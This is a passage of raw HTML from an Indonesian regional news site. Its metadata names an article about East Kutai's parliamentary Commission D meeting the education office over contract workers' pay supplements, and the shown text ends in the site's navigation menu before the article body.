<meta property="article:published_time" content="2023-05-09T12:34:56+00:00"><meta property="article:modified_time" content="2023-05-13T13:06:27+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="DPRD KUTIM"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"><meta property="twitter:image:alt" content="Ketua Komisi D DPRD Kutim, Yan."><meta property="twitter:title" content="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Meski kenaikan tambahan penghasilan pegawai (TPP) terhadap tenaga kerja kontrak daerah (TK2D) dan pegawai pemerintah dengan perjanjian (PPPK) di Kutai Timur (Kutim) telah..."><meta property="twitter:url" content="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"><meta itemprop="name" content="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Meski kenaikan tambahan penghasilan pegawai (TPP) terhadap tenaga kerja kontrak daerah (TK2D) dan pegawai pemerintah dengan perjanjian (PPPK) di Kutai Timur (Kutim) telah terjamin dalam APBD Perubahan mendatang. Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi perangkat daerah (OPD)..."><meta itemprop="datePublished" content="2023-05-09"><meta itemprop="dateModified" content="2023-05-13T13:06:27+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/2578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=2578' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fyan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fyan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-2578 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Kamis, Januari 15, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
